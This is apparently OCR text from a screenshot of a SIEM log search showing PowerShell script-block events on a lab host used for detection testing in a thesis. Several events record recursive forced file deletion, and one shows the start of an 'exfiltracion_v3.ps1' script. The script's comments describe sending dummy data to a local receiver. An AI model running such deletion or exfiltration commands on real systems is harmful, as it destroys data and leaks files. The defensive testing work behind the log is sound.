 manager.name: admin × agent.name: LT29 × rule.id: 110202 × Add filter
5 hits
Jun 22, 2026 @ 12:42:53.958 - Jun 22, 2026 @ 13:45:41.576 per Auto
2
1.5
1
0.5
0
Count
12:45 12:50 12:55 13:00 13:05 13:10 13:15 13:20 13:25 13:30 13:35 13:40
timestamp per minute
Time _source
Jun 22, 2026 @ 13:36:48.730 <HOST_LAB>
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: $ErrorActionPreference = 'Stop' $rid = 'TFM_FP_20260622_13341
8' $fp = 'FP-008' &amp; 'Remove-Item' -LiteralPath 'C:\\Users\\seguridad\\Desktop\\TFM\\01_ACTIVE_TESTS\\Pruebas\\FP_WORKSPACE\\TFM_FP_
20260622_133418\\FP-008' -Recurse -Force Write-Output $rid $fp controlled delete ok data.win.eventdata.scriptBlockId: 2604278f-93b9-4c
92-b182-2546ce864812 data.win.system.eventID: 4104 data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8
Jun 22, 2026 @ 13:35:15.375 <HOST_LAB>
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: # Localized\t12/07/2019 11:46 AM (GMT)\t303:6.40.20520 \tArch
iveResources.psd1 # Localized ArchiveResources.psd1 ConvertFrom-StringData @' ###PSLOC PathNotFoundError=La ruta de acceso \"{0}\" no ex
iste o no es una ruta de acceso válida del sistema de archivos. ExpandArchiveInValidDestinationPath=La ruta de acceso '{0}' no es una r
uta de acceso de directorio de sistema de archivos válida. InvalidZipFileExtensionError={0} no es un formato de archivo de almacenamien
Jun 22, 2026 @ 13:35:14.958 <HOST_LAB> C:\\Users\\se
guridad\\Desktop\\TFM\\01_ACTIVE_TESTS\\Pruebas\\TEC-009_Exfiltracion\\exfiltracion_v3.ps1 data.win.eventdata.messageNumber: 1
<RUTA_EVIDENCIAS>
ad to a local lab receiver. # This script uses only dummy lab data and does not require credentials. param( [Alias(\"SourcePath\")] [st
ring]$WorkDir = \"\", [Alias(\"StagingPath\")] [string]$OutputDir = \"\", [string]$ReceiverUrl = <HOST_LAB>
Jun 22, 2026 @ 13:34:27.540 <HOST_LAB>
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: { Remove-Item $_.FullName -Force }
data.win.eventdata.scriptBlockId: d18baab2-b6b5-493b-95ba-289b7249a813 data.win.system.eventID: 4104 data.win.system.keywords: 0x0
data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5 data.win.system.channel: Microsoft-Win
dows-PowerShell/Operational data.win.system.opcode: 15 data.win.system.message: "Creando texto de bloque de script (1 de 1): { Remove
Jun 22, 2026 @ 13:34:27.404 <HOST_LAB>
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: $target = 'C:\\Users\\seguridad\\Desktop\\TFM\\01_ACTIVE_TESTS
\\Pruebas\\DUMB_LAB'; Write-Host 'TEC008_OK'; Get-ChildItem $target -Recurse -File | ForEach-Object { Remove-Item $_.FullName -Force };
Start-Sleep 3 data.win.eventdata.scriptBlockId: fe97649a-0104-4812-ba10-5234c33ee6b5 data.win.system.eventID: 4104
data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5